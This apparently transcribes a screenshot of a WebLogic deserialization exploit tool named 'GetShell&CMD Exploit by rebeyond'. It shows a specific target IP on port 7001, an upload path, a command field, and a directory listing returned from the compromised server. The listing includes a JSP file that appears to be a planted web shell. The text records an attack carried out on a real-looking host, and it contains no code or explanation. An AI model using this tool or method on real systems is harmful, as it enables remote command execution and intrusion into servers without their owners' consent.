 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 1.202.242.119 Port: 7001 DisConn
FilePath: Upload
CMD: bea/user_projects/domains/base_domain/s Execute
Result:
admin
agent
common
home
index.html
ms231.jsp
resource
web
WEB-INF
www.wooyun.org